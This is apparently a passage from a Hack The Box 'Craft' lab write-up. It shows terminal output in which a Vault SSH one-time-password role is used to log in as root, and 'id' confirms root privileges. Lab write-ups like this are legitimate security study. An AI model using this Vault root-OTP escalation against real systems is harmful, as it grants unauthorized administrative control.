 gilfoyle@craft:~$ vault ssh -mode=otp -role=root_otp root@127.0.0.1
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: b651b6cf-ced3-f336-ef0f-8b969592b4f3
  .   *   ..  . *  *
*  * @()Ooc()*   o  .
    (Q@*0CG*O()  ___
   |\_________/|/ _ \
   |  |  |  |  | / | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | \_| |
   |  |  |  |  |\___/
   |\_|__|__|_/|
    \_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 20 07:37:58 2020 from 10.10.10.110
root@craft:~# id
uid=0(root) gid=0(root) groups=0(root)
root@craft:~# ~